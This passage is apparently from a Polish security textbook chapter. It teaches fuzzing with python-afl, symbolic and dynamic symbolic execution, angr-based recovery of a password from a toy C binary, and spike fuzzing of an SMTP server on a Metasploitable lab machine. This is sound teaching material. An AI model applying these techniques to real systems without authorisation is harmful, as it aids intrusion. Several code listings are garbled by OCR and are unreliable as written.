Istnieje wiele innych strategii mutacji, które możesz zbadać. Na przykład mogą krzyżować sekwencje z dwóch genów, aby stworzyć nowy gen. Więcej o algorytmach genetycznych można przeczytać w oryginalnym artykule Johna Hollanda *Genetic Algorithms and Adaptation* (*Adaptive Control of Ill-Defined Systems*, 1984).

# **Instalowanie AFL**

Uruchomimy AFL, aby odkryć sekwencję wejściową, która powoduje awarię funkcji testFunction(). Możesz pobrać AFL z oficjalnej strony Google GitHub. Sklonuj repozytorium AFL za pomocą polecenia:



Następnie przejdź do katalogu AFL:

```
kali@kali:~$ cd AFL
```
Skompiluj i zainstaluj program przy użyciu polecenia:

kali@kali:~/AFL\$ **make && sudo make install**

AFL został pierwotnie zaprojektowany do fuzzowania programów C i C++. AFL kompiluje kod źródłowy tych programów, wpływając na kod binanrny. Nie

będziemy poddawać tej operacji programów napisanych w języku C. Zamiast tego zainstalujemy *python-afl*, program, który rozszerza funkcjonalność AFL na programy w Pythonie. Do zainstalowania modułu użyjemy aplikacji *pip3*. Jeśli jeszcze jej nie masz, uruchom to polecenie, aby ją zainstalować:

```
kali@kali:~/AFL$ sudo apt-get install python3-pip
```
Następnie zainstaluj *python-afl* za pomocą polecenia:

```
kali@kali:~/AFL$ sudo pip3 install python-afl
```
Teraz, gdy masz zainstalowany *python-afl*, użyj go do fuzzowania funkcji. Na pulpicie utwórz folder o nazwie *Fuzzer*, a następnie w nim — trzy foldery o nazwach: *TestInput*, *App* i *Results*. Będziemy przechowywać nasze testowe pliki wejściowe w folderze *TestInput*, a wyniki fuzzowania w *Results*. Kod aplikacji, którą chcemy fuzzować, umieścimy w folderze *App*.

# **Modyfikowanie programu**

Fuzzer *python-afl* zakłada, że testowe dane wejściowe są wczytywane z pliku dostarczonego przez *std.in* — trzeba będzie więc zmodyfikować program, aby to obsłużyć. Poniższy program odczytuje z *std.in* wartości: *a*, *b* i *c*, które są następnie konwertowane z ciągów znaków na liczby całkowite i przekazywane do funkcji testowej. Utwórz plik o nazwie *fuzzExample.py* w folderze *App* i dodaj taki kod:

```
import sys 
import afl 
import os 
   #----------------------------------------- 
# Umieść tutaj funkcję testową
#----------------------------------------- 
def main(): 
 \bullet in str = sys.stdin.read()
 \bullet a, b, c = in str.strip().split(" ")
     a = int(a)b = int(b)c = int(c) testFunction(a,b,c) 
if name = " main ":
 \bigcirc afl.init()
     main() 
 \bullet os. exit(0)
```
Pamiętaj, aby skopiować funkcję testową do lokalizacji określonej w komentarzu.

Odczytujemy zawartość z *std.in* ❶. Następnie usuwamy końcowe spacje i znaki nowej linii ❷. Podzieliliśmy również linię na trzy zmienne: *a*, *b* i *c*. W punkcie ❸ instruujemy bibliotekę AFL, aby rozpoczęła pracę — przez wywołanie afl.init(). Wykonujemy naszą metodę main przed zakończeniem programu ❹. Dobrą praktyką jest wywoływanie os.\_exit(0), aby szybko zakończyć działanie fuzzingu, ale nie jest to wymagane.

# **Tworzenie przypadków testowych**

Następnie potrzebujemy kilku przypadków testowych, które zostaną przekazane do naszego programu. Otwórz terminal i przejdź do folderu *Fuzzer* na pulpicie — skorzystaj z polecenia:

### kali@kali:~\$ **cd ~/Pulpit/Fuzzer**

Uruchom poniższe polecenie, aby w folderze *TestInput* utworzyć plik *testInput1.txt*, który zawiera wartości: 0, 1 i 1.

```
kali@kali:~/Desktop/Fuzzer$ echo "0 10 1" > TestInput/testInput1.txt
```
Przekieruj (*<*) te wartości do programu, uruchomiwszy takie polecenie:

kali@kali:~/Desktop/Fuzzer\$ **python3 App/fuzzExample.py < TestInput/testInput1.txt**

Jeśli wszystko zostało zrobione poprawnie, Twój program powinien działać bez wyświetlania czegokolwiek. Jeżeli coś zostanie wyświetlone, przeczytaj komunikat o błędzie i upewnij się, że Twoje postępowanie było zgodne z instrukcjami. Utwórz dwa dodatkowe pliki testowe za pomocą polecenia:

```
kali@kali:~/Desktop/Fuzzer$ echo "2 5 7" > TestInput/testInput2.txt 
kali@kali:~/Desktop/Fuzzer$ echo "10 10 10" > TestInput/testInput3.txt
```
# **Fuzzing programu**

Teraz, gdy zbadaliśmy kod, przeprowadźmy na nim proces fuzzingu. Oto ogólny format uruchamiania programu *py-afl-fuzz*:

```
py-afl-fuzz [ opcje ] -- python3 /ścieżka/do/fuzzed_app
```
Przed fuzzingiem programu w Pythonie wyłącz funkcję AFL Fork Server. Ta optymalizacja wydajności jest kłopotliwa dla fuzzera Pythona AFL, uruchom więc takie polecenie, aby ją dezaktywować:

```
kali@kali:~/Desktop/Fuzzer$ export AFL_NO_FORKSRV=1
```
Teraz możemy fuzzować plik Pythona dzięki poleceniu:

```
kali@kali:~/Desktop/Fuzzer$ py-afl-fuzz -i TestInput/ -o Results/ 
´-- python3 App/fuzzExample.py
```
Pojawi się poniższy ekran, który powinien się aktualizować w czasie rzeczywistym, gdy program jest fuzzowany:

```
american fuzzy lop 2.57b (python3) 
-- process timing --------------------------------------- overall results --- 
       run time : 0 days, 0 hrs, 0 min, 16 sec | cycles done : 0
  \lceil \text{last new path : 0 days, 0 hrs, 0 min, 14 sec} \rceil | total paths : 4 | | last uniq crash : 0 days, 0 hrs, 0 min, 10 sec | uniq crashes : 5 |
\frac{1}{1} last uniq crash : 0 days, 0 hrs, 0 min, 10 sec
| last uniq hang : none seen yet | uniq hangs : 0
|- cycle progress ---------------------- map coverage -----------------------| 
| now processing : 1 (25.00%) | map density : 0.03% / 0.04%| paths timed out : 0 (0.00%) | count coverage : 1.00 bits/tuple |
|- stage progress -----------------------|- findings in depth ------------- 
| now trying : havoc \qquad \qquad | favored paths : 2 (50.00%) |
| stage execs : 68/204 (33.33%) | new edges on : 3 (75.00%) |
| total execs : 577 | total crashes : 505 (5 unique) |
\vert exec speed : 35.07/sec (slow!) \vert total tmouts : 0 (0 unique)
|- fuzzing strategy yields ------------------------------ path geometry -----| 
  bit flips : 4/32, 1/31, 0/ | levels : 2
| byte flips : 0/4, 0/3, 0/1 | pending : 4
| arithmetics : 1/222, 0/9, 0/0 | pend fav : 2
| known ints : 0/19, 0/81, 0/44 | own finds : 1 | 
 \text{dictionary : } 0/0, 0/0, 0/0 \qquad \text{[imported : n/a]}havoc : 0/0, 0/0 | stability : 100.00%
       | trim : 20.00%/1, 0.00% |---------------------| 
| [!] WARNING: error waitpid--------------------------| [cpu000:103%]
```
Aby znaleźć dane wejściowe, które spowodowały awarię programu, przejdź do folderu *Crashes* w folderze *Results*. Ten folder zawiera pliki wejściowe, które spowodowały awarię programu. Znajdziesz w nim pusty plik i plik z nieprawidłowymi znakami. Zapewne zauważysz również plik z poprawnymi danymi wejściowymi, które przeszły omówioną wcześniej ścieżką, co aktywowało instrukcję assert.

# **Wykonanie symboliczne**

Czy nie byłoby wspaniale, gdybyśmy mogli analizować program bez jego wykonywania? *Wykonywanie symboliczne* (ang. *symbolic execution*) to technika, która używa symboli zamiast rzeczywistych danych do przeprowadzania statycznej analizy programu. Gdy silnik wykonania symbolicznego eksploruje ścieżki w programie, buduje równania ścieżek, które można rozwiązać, aby określić, kiedy zostanie wybrana konkretna gałąź. Rysunek 9.6 przedstawia warunki ścieżki związane z funkcją testową, którą zbadaliśmy wcześniej.



*Rysunek 9.6. Drzewo obliczeń, które wizualizuje przejścia i warunki ścieżki funkcji testowej* 

Aby programowo obliczyć warunki ścieżki, używamy czegoś, co się nazywa *dowodzeniem twierdzeń* (ang. *theorem prover*). Dowód twierdzenia odpowiada na pytania typu: Czy istnieje wartość x taka, że x×5 == 15? Jeśli tak, jaka to wartość? Dowód twierdzenia Z3 jest popularnym dowodzeniem opracowanym przez firmę Microsoft. Szczegółowe omówienie dowodzenia twierdzeń wykracza poza zakres tej książki, ale rozważymy je w kontekście naszego programu testowego.

# **Wykonanie symboliczne dla programu testowego**

Dowód twierdzenia pomaga odkryć dane wejściowe, które aktywują każdą ścieżkę, wyliczając każdy warunek ścieżki. Rozważ ścieżkę, która prowadzi do stanu awarii pokazanej na rysunku 9.6. Zobaczmy, jak wykonanie symboliczne wykorzystuje dowodzenie twierdzeń, aby zidentyfikować, że jest to osiągalna ścieżka.

Po pierwsze, cały proces rozpoczyna się od wykonania symbolicznego dla programu. Wejścia: a, b i c są zastępowane wartościami symbolicznymi: α, β, λ. Kiedy silnik procesu napotka instrukcję if (a):, przeprowadza dowód twierdzenia, czy istnieje wartość α, która zostanie wyliczona jako true. Jeśli tak, zostanie zwrócona wartość: tak. Podobnie zostaje przeprowadzony dowód twierdzenia, czy istnieje wartość α, która ma wartość false. Jeśli istnieje, ponownie zostanie zwrócona wartość: tak. Oznacza to, że silnik wykonania symbolicznego musi eksplorować obie ścieżki.

Jeśli założyć, że najpierw będzie eksplorowana ścieżka, dla której została wyliczona wartość false, silnik procesu napotka inny warunek: if (b < 5):. Spowoduje to powstanie nowego warunku ścieżki, gdzie α nie ma wartości true i β wynosi mniej niż 5.

Ponownie zostaje przeprowadzony dowód twierdzenia, czy istnieją wartości α i β, dla których ten warunek jest prawdziwy lub fałszywy i dla których zwrócona zostałaby wartość tak. Załóżmy, że eksplorujemy gałąź z wartością true. Proces napotka trzeci i ostatni warunek warunkowy: if (not a and c):. Skutkuje to przejściem do końca ścieżki, gdzie α nie ma wartości true, β wynosi mniej niż 5 i λ ma wartość true. Teraz możemy przeprowadzić dowód twierdzenia w odniesieniu do zwrócenia wartości: α, β, λ, dla których ten warunek ścieżki jest spełniony. Dowód twierdzenia może równie dobrze zwrócić wartości: α = 0, β = 4 i  $\lambda = 1$ , tzn. dane wejściowe, które doprowadzają nas do stanu niepowodzenia.

Silnik wykonania symbolicznego powtórzy ten proces dla wszystkich możliwych ścieżek i wygeneruje kolekcję przypadków testowych potrzebnych do wykonania wszystkich ścieżek.

# **Ograniczenia wykonania symbolicznego**

Istnieją jednak ograniczenia, dla których dowód twierdzenia nie może zostać przeprowadzony. Rozważ naszą dyskusję na temat algorytmu wymiany kluczy Diffiego-Hellmana z rozdziału 6. Przypomnij sobie, że odzyskanie klucza prywatnego za pomocą klucza publicznego wymagałoby rozwiązania problemu obliczenia elementu odwrotnego dla logarytmu dyskretnego. Rozważ tę przykładową funkcję, pierwotnie zaproponowaną przez Mayura Naika z Uniwersytetu Pensylwanii:

```
def test(x): 
    c = q*p #Two large primes.① if(pow(2,x) % c == 17):
         print("Error") 
     else: 
         print("No Error")
```
Obliczenie warunku ❶ wymagałoby znalezienia wartości x, która spełniłaby warunek. Dokonywane jest to poprzez rozwiązanie takiego równania:

$$
2^x \bmod c = 17
$$

Jest to równoważne znalezieniu elementu odwrotnego dla logarytmu. Jednak obecnie nikt nie wie, jak skutecznie rozwiązać taki problem.

Jeśli nie może zostać znaleziony dowód twierdzenia, zakładane jest, że możliwe są obie opcje, prawda i fałsz, a silnik zbada obie ścieżki. Jednak ten wynik jest niepoprawny, ponieważ wartość x, która sprawia, że ten warunek jest prawdziwy, nie istnieje. To ograniczenie prowadzi wykonanie symboliczne do eksploracji ścieżek, które nie są wykonalne. Z tego i innych powodów wykonanie symboliczne nie jest skalowalne dla dużych programów.

Wraz ze wzrostem liczby ścieżek rośnie liczba równań ścieżek, co sprawia, że wykonanie symboliczne staje się mniej wykonalne w wypadku dużych programów. Zamiast tego testerzy często stosują podejście hybrydowe, zwane *wykonywaniem współbieżnym* (ang. *concolic execution*) lub *dynamicznym wykonaniem symbolicznym* (ang. *dynamic symbolic execution*). Jednym z najwcześniejszych takich projektów był *Symbolic PathFinder* (*SPF*) opracowany przez zespół NASA. Techniki te łączą dynamiczne wykonanie fuzzingu ze statycznymi technikami analizy używanymi przy wykonywaniu symbolicznym.

# **Dynamiczne wykonanie symboliczne**

Dynamiczne wykonanie symboliczne (ang. *dynamic symbolic execution* — DSE) łączy techniki dynamicznego wykonywania, takie jak fuzzing, z pomysłami z wykonania symbolicznego. Oprócz zmiennych symbolicznych i warunków ścieżki DSE śledzi konkretne wartości dostarczane jako oryginalne dane wejściowe do programu i całkowicie bada ścieżkę wykonywaną przez te konkretne zmienne. Ograniczenia ścieżek wynikające z tej eksploracji są następnie wykorzystywane do generowania nowych konkretnych zmiennych, które eksplorują nowe ścieżki. Rysunek 9.7 przedstawia przykładową ścieżkę obraną przez silnik DSE, gdy używane są konkretne zmienne: a = 0, b = 4 i c = 0.



*Rysunek 9.7. Przykład ścieżki wybranej przez silnik DSE* 

Aby naprawdę zrozumieć wewnętrzne działanie silnika DSE, weź pod uwagę stan konkretnych zmiennych, zmiennych symbolicznych i ograniczeń ścieżki, gdy silnik DSE wykonuje każdy wiersz funkcji testowej. Poszczególne wiersze tabeli 9.1 reprezentują kroki w procesie wykonania programu.

| <b>Numer</b><br>linii | Kod źródłowy                  | Dane                  | Zmienne<br>symboliczne | Warunki<br>ścieżki               |
|-----------------------|-------------------------------|-----------------------|------------------------|----------------------------------|
| 1                     | $def testFunction(a, b, c)$ : | $a=0$ , $b=4$ , $c=0$ |                        |                                  |
| $\overline{c}$        | $x, y, z = 0, 0, 0$           | $x=0$ , $y=0$ , $z=0$ |                        |                                  |
| 3                     | if $(a)$ :                    |                       | $\alpha$ =a            | $\alpha$ =false                  |
| 4                     | $x = -2$                      |                       |                        |                                  |
| 5                     | if $(b \le 5)$ :              |                       |                        |                                  |
| 6                     | if (not a and $c$ ):          |                       | $\beta = b$            | $\beta$ -= true                  |
| 7                     | $v = 1$                       |                       | $\lambda = c$          | $(\neg \alpha \land \lambda)$ == |
|                       |                               |                       |                        | false                            |
| 8                     | $z = 2$                       | $z=2$                 |                        |                                  |
| 9                     | assert( $x + y + z$ != 3)     |                       |                        |                                  |

*Tabela 9.1. Dane, zmienne symboliczne i warunki ścieżki zebrane podczas jednego przejścia silnika DSE* 

W linii 1. wartości: a, b i c są losowo inicjowane odpowiednio wartościami: 0, 4 i 0. Podczas wykonywania programu silnik DSE śledzi każdą nową napotkaną zmienną, więc gdy dojdzie do wiersza 2., zapamiętuje x = 0, y = 0 i z = 0 w kolekcji danych.

W tym momencie DSE przechodzi do wiersza 3., gdzie napotyka pierwszą instrukcję if. Każda nowa instrukcja warunkowa powoduje utworzenie nowego warunku ścieżki i, jeśli to konieczne, nowych zmiennych symbolicznych. Tutaj silnik DSE tworzy nową zmienną symboliczną  $\alpha$  = a, reprezentującą konkretną zmienną a, która ma wartość 0. W przeciwieństwie do silnika wykonywania symbolicznego, który używa narzędzia do sprawdzania twierdzeń, aby zdecydować, czy zbadać gałąź, silnik DSE po prostu ocenia warunek i zastępuje go konkretną zmienną. Warunek if(a) sprowadza się do if(0), ponieważ wartość a wynosi 0. To po prostu daje wartość false, więc silnik DSE dodaje również warunek ścieżki α == false i nie bierze pod uwagę tej gałęzi. Ponieważ warunek został oceniony jako false, DSE nie wykonuje wiersza 4.

W następnym kroku DSE napotyka drugi warunek, if (b < 5): w wierszu 5. W tym wypadku tworzy zmienną symboliczną β = b i używa konkretnej wartości b, aby określić, czy wybrać gałąź. Tu mamy b = 4, więc gałąź jest wybierana. Następnie silnik DSE dodaje informację, że warunek ścieżki: β mniejsze niż 5 jest prawdą (β <5 == true), i przechodzi do trzeciego i ostatniego warunku w linii 6.

Tutaj silnik DSE napotyka nową zmienną c. Tworzy nową zmienną symboliczną  $\lambda$  = c i oblicza warunek, if (not a and c):, używając konkretnych zmiennych a = 2 i c = 0. W tym wypadku gałąź nie jest wybierana, więc silnik DSE dodaje warunek (¬ α ∧ λ) == false. Silnik DSE przechodzi następnie do wiersza 8., gdzie aktualizuje konkretną zmienną z, aby przechować wartość 2, i kończy w wierszu 9. Tu mamy  $z = 2$ ,  $x = 0$  i  $y = 0$ , wiec instrukcja (assert  $(x + y + z = 3)$ ) nie jest wyzwalana.

Gdy program dotrze do końca ścieżki, cofa się do ostatniej gałęzi, którą wybrał, i neguje ostatnią wartość dodaną w warunku ścieżki. W naszym przykładzie w nowym warunku ścieżki α nie ma wartości true, β jest mniejsze niż 5 i λ ma wartość true. Można to zapisać w postaci równania:

$$
\neg \alpha \land (\beta < 5) \land \lambda
$$

Gdy silnik DSE posiada nowy warunek, przeprowadza dowód twierdzenia, aby znaleźć wartości dla α, β, λ i spełniające to równanie. W takim wypadku wynikiem tej operacji może być a = 0, b = 4 i c = 1. Te nowe wartości pozwolą silnikowi DSE zbadać inną gałąź. Rysunek 9.8 ilustruje cofanie się algorytmu w celu zbadania nowej ścieżki.



*Rysunek 9.8. Proces cofania się algorytmu w celu zanegowania ostatniego warunku ścieżki* 

Silnik DSE następnie zresetuje się i powtórzy proces przy użyciu nowych wartości wejściowych. Gdy dojdzie do końca ścieżki z nowymi danymi wejściowymi, silnik DSE neguje drugie ostatnio dodane ograniczenie. Ten proces jest kontynuowany rekursywnie, dopóki DSE nie zbada wszystkich ścieżek w drzewie. Oto wyzwanie: sprawdź, czy możesz skonstruować tabelę pokazującą konkretne wartości, zmienne symboliczne i ograniczenia ścieżki, które spowodowałyby, że silnik DSE zidentyfikuje stan awarii.

Zwróćmy teraz uwagę na moc DSE — przyjrzyjmy się przykładowi, który byłby trudny do rozwiązania za pomocą samego wykonania symbolicznego (tabela 9.2).

Tak jak poprzednio, program wykonujemy do końca ścieżki, używając konkretnych zmiennych. Kiedy dochodzimy do końca, bierzemy odwrotność ostatniego dodanego ograniczenia. Odwrotność jest pokazana tutaj:

$$
f^{-1}(x/\equiv sha256(y_0)) \rightarrow x = sha256(y_0)
$$



*Tabela 9.2. Dane, zmienne symboliczne i warunki ścieżki zebrane w jednym przejściu* 

Funkcja skrótu SHA256 użyta w kodzie jest funkcją jednokierunkową, więc solver (funkcja umożliwiająca rozwiązywanie równań) nie będzie w stanie znaleźć wartości dla x i y, które spełniają ten warunek. Możemy go jednak uprościć, zastępując symboliczną zmienną  $y_0$  jej konkretną wartością  $y = 1$ :

 $x = \text{sha256}(y_0) \rightarrow x = \text{sha256}(1) \rightarrow x = 6b...b4b$ 

Mamy teraz satysfakcjonujące równanie, które możemy łatwo rozwiązać.

DSE nie jest jednak idealne. Nadal się zdarza, że nie eksploruje wszystkich ścieżek w programie. Ale fuzzing i DSE należą do najlepszych narzędzi do wykrywania luk typu zero-day. Przyjrzyjmy się niektórym programom, które umożliwiają przeprowadzanie testów za pomocą DSE.

# **Używanie DSE do łamania hasła**

Odkryjmy hasło użytkownika za pomocą narzędzia o nazwie *Angr*. Angr został stworzony przez Yana Shoshitaishviliego i innych członków zespołu badawczego Giovanniego Vigny na Uniwersytecie Santa Barbara. Zamiast analizować konkretny język programowania, Angr analizuje pliki binarne, które otrzymuje się podczas kompilacji programu, co czyni go niezależnym od języka. Przećwiczymy go w tej sekcji, ale najpierw musimy stworzyć program do testowania.

# **Tworzenie wykonywalnego pliku binarnego**

Na pulpicie Kali Linux utwórz folder o nazwie *Concolic* i wygeneruj w nim plik o nazwie *simple.c*. To jest plik, który skompilujemy.

Skopiuj do pliku ten kod:

```
#include <stdio.h> 
void checkPass(int x){ 
    if(x == 7857) printf("Access Granted"); 
     }else{ 
         printf("Access Denied"); 
     } 
} 
int main(int argc, char *argv[]) { 
    int x = 0;
     printf("Enter the password: "); 
     scanf("%d", &x); 
     checkPass(x); 
}
```
Powyższy program jest zaimplementowany w języku programowania C. Program prosi użytkownika o wprowadzenie hasła, a następnie sprawdza, czy pasuje ono do ciągu 7857 (prawidłowa wartość). Jeśli hasło jest zgodne, program wyświetla Access Granted. W przeciwnym razie pokazuje komunikat Access Denied.

Otwórz terminal i przejdź do umieszczonego na pulpicie folderu *Concolic*:

### kali@kali:~\$ **cd ~/Desktop/Concolic/**

Skompiluj program *simple.c*, aby utworzyć plik binarny (plik zawierający kod maszynowy) — w tym celu użyj polecenia:

```
kali@kali:~$ gcc -o simple simple.c
```
Ten program uruchamia kompilator *gcc* (preinstalowany w Kali Linux), który skompiluje plik *simple.c* i zwróci (*-o*) plik binarny o nazwie *simple*.

Przetestuj działanie pliku binarnego przy użyciu polecenia:

kali@kali:~\$ **./simple**

# **Instalowanie i uruchamianie Angr**

Zalecamy uruchamianie Angr w wirtualnym środowisku Pythona. Środowisko wirtualne izoluje biblioteki używane przez Angr od bibliotek Twojego środowiska — co zmniejsza błędy spowodowane przez sprzeczne wersje bibliotek. Uruchom poniższe polecenie, aby zainstalować nakładkę (ang. *wrapper*) na środowisko wirtualnego Pythona (*virtualenvwrapper*) i jego zależności:

```
kali@kali:~$ sudo apt-get install python3-dev libffi-dev build-essential 
virtualenvwrapper
```
Następnie skonfiguruj terminal i aktywuj wrapper środowiska wirtualnego, który umożliwi tworzenie nowych środowisk wirtualnych:

kali@kali:~\$ **source /usr/share/virtualenvwrapper/virtualenvwrapper.sh**

Teraz utwórz nowe środowisko wirtualne o nazwie *angrEnv* i skonfiguruj je tak, aby używało Pythona 3:

kali@kali:~\$ **mkvirtualenv --python=\$(which python3) angrEnv**

Na koniec zainstaluj Angr w tym nowym środowisku:

kali@kali:~\$ **pip3 install angr**

Jeśli wszystko skonfigurujesz poprawnie, zobaczysz etykietę *angrEnv* w swoim terminalu:

```
(angrEnv) kali@kali:~/Desktop/Concolic$
```
Angr jest dobrze udokumentowany, zanim więc przejdziesz dalej, polecam zapoznać się z podstawową dokumentacją. Spróbuj także wykonać ćwiczenia w interaktywnej powłoce Pythona wymienione na *https://docs.angr.io/coreconcepts/ toplevel/*.

# **Program Angr**

Teraz napiszmy w Pythonie program, który będzie używał narzędzia Angr do automatycznego wykrywania hasła w napisanym przez nas programie. Utwórz na pulpicie plik o nazwie *angrSim.py* i zapisz w nim taki fragment kodu:

```
202 Rozdział 9
          import angr 
          import sys 
        ❶ project = angr.Project('simple') 
        ❷ initial_state = project.factory.entry_state() 
          simulation = project.factory.simgr(initial state)
        ❸ def is_successful(state):
```

```
stdout output = state.posix.dumps(sys.stdout.fileno())
        return 'Access Granted' in stdout_output.decode("utf-8") 
\bullet def should abort(state):
       stdout output = state.posix.dumps(sys.stdout.fileno())
        return 'Access Denied' in stdout_output.decode("utf-8") 
❺ simulation.explore(find=is_successful, avoid=should_abort) 
  if simulation.found: 
       solution state = simulation.found[0]
        print("Found solution") 
   ❻ print(solution_state.posix.dumps(sys.stdin.fileno())) 
  else: 
        raise Exception('Could not find the password')
```
Importujemy plik binarny programu simple.c jako projekt Angr ❶. Zanim przejdziemy dalej, pamiętaj, że zmienne symboliczne, które będziesz sprawdzać, będą wektorami bitowymi reprezentującymi zawartość rejestrów symbolicznych. Dzieje się tak, ponieważ wykonanie symboliczne dotyczy pliku binarnego, a nie kodu źródłowego.

Otrzymujemy początkowy stan wejścia programu ❷. Następnie przekazujemy ten stan do menedżera symulacji (simgr), który będzie zarządzał procesem symulowania wykonywania programu. Jeśli chcesz ręcznie symulować program, możesz uruchomić simulation.step(), co pozwoliłoby na sprawdzenie stanu i warunku ścieżki na każdym kroku wykonywania. Dokumentacja Angr przedstawia ten proces za pomocą prostego przykładu.

Teraz definiujemy funkcję, która identyfikuje stan sukcesu ❸. Jeśli stan zwróci ciąg Access Granted, funkcja zwróci wartość true. Następnie definiujemy funkcję, która identyfikuje stan awarii ❹. Jeśli stan zwróci ciąg Access Denied, funkcja zwróci true.

Możemy rozpocząć proces DSE. Przekazujemy wskaźniki funkcji do funkcji oceniającej, czy wystąpił sukces lub niepowodzenie ❺. Jeśli symulacja osiągnie stan niepowodzenia, szybko się kończy i wznawia wyszukiwanie. Jeśli jednak symulacja wykryje stan powodzenia, kończy się i zapisuje stan. Na koniec wypisujemy dane wejściowe, które spowodowały, że weszliśmy w stan sukcesu, i otrzymujemy hasło ❻.

Za pomocą terminala uruchom program *angrSim.py*:

(angrEnv) kali@kali:~/Desktop/Concolic\$ **python3 angrSim.py**

Jego wykonywanie zajmie trochę czasu. Po zakończeniu zobaczysz takie dane wyjściowe:

```
It is being loaded with a base address of 0x400000. 
Found solution 
b'0000007857'
```
Zastosowanie metody fuzzingu dla podatności typu zero-day **203** 

Gratulacje, znasz już zasady pracy z silnikiem DSE programu Angr i masz dane wejściowe, które poprowadzą Cię do sukcesu.

# **Ćwiczenia**

Ćwiczenia te mają na celu uzupełnienie Twojej wiedzy o DSE i fuzzingu. Podaję je uporządkowane według stopnia trudności i polecam zacząć od tych trudniejszych. Pomogą Ci one naprawdę opanować te zagadnienia. Pomyślnych łowów.

# **Zdobądź flagę za pomocą Angr**

W tym rozdziale przyjrzeliśmy się tylko niewielkiej części tego, do czego zdolny jest Angr. Możesz poszerzyć swoją wiedzę na temat tego narzędzia, wykonując wyzwania *Capture the Flag* stworzone przez Jake'a Springera. Repozytorium wyzwań na *https://github.com/jakespringer/angr\_ctf* zawiera również rozwiązania, więc po przeprowadzeniu próby możesz sprawdzić swoją pracę. Ukończ wszystkie 17 wyzwań, aby naprawdę opanować Angr.

# **Fuzzing protokołów internetowych**

Zbadaliśmy, jak przeprowadzić fuzzing na plikach binarnych. Teraz przyjrzyjmy się protokołom sieciowym — zrobimy to za pomocą narzędzia *spike*, które jest preinstalowane na maszynie wirtualnej Kali Linux. Oto ogólna składnia polecenia:

```
generic web server fuzz [target-IP] [port] [spikescript] [variable index]
´[strings index]
```
Zacznij od określenia hostów, które chcesz fuzzować (na przykład serwera Metasploitable). Następnie określ port używany przez protokół. Na przykład możesz spróbować fuzzować serwer SMTP działający na porcie 25.

Fuzzer narzędzia spike nie zna struktury protokołu SMTP, musisz więc dostarczyć skrypt, który definiuje wiadomość, jaką ma wysłać. Ten skrypt będzie się składał z kolekcji ciągów do wysłania i ze zmiennych, które można zmieniać. Możesz napisać własne skrypty fuzzingowe lub skorzystać ze skryptów zawartych w katalogu */usr/share/spike/audits/*. W dalszej części tego ćwiczenia przyjrzymy się przykładowemu skryptowi.

*[variable index]* określa początkową lokalizację w skrypcie. Na przykład wartość indeksu równa 0 spowoduje fuzzing od pierwszej zmiennej zawartej w skrypcie, podczas gdy wartość 3 pozostawi pierwsze trzy wartości niezmienione i proces rozpocznie się od zmiany czwartej zmiennej zawartej w skrypcie.

Fuzzer narzędzia spike ma predefiniowaną tablicę mutacji łańcuchowych, a wartość *[strings index]* określa, która z nich ma być użyta jako pierwsza. Na przykład wartość 0 spowoduje rozpoczęcie operacji od pierwszej mutacji ciągu, podczas gdy wartość 4 wyznacza start od piątej mutacji. Wartości *[variable index]*  i *[strings index]* są przydatne, ponieważ umożliwiają wznowienie fuzzingu w określonym momencie procesu, jeśli zostanie on z jakiegoś powodu zakończony.

Kompletne polecenie może wyglądać tak:

```
kali@kali:~$ generic_web_server_fuzz <Metasploitable IP address> 
25/usr/share/spike/audits/SMTP/smtp1.spk 0 0 
Target is 192.168.1.101 
Total Number of Strings is 681 
Fuzzing Variable 1:1 
Variablesize= 5004 
Request: 
HELO /.:/AAAAAAAAAAA 
...
```
Aby lepiej zrozumieć dane wyjściowe, spójrzmy na skrypt *smtp1.spk*. Ten skrypt narzędzia *spike* opisuje protokół SMTP i składa się z zestawu poleceń:

```
s string variable("HELO"):
  s string(" ");
  s string variable("localhost");
  s string("\r\n");
